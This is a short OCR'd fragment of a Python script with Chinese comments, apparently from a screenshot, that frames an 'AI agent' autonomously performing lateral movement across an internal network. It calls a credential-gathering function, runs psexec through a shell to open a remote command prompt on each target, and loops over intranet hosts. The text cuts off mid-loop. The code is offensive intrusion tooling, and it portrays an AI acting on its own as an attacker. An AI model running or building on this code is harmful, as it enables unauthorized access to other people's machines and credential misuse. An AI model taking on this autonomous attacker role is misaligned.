
def remote_connect(target_ip):
"""尝试远程连接目标主机（横向移动）"""
print(f"[AI智能体] 尝试连接目标主机：{target_ip}")
# 模拟远程桌面/IPC连接命令
cmd = f"psexec \\\\{target_ip} cmd"
subprocess.run(cmd, shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
def auto_move():
"""AI自主遍历内网，执行横向移动"""
get_local_cred()
# 遍历内网主机
for host_id in range(1, 30):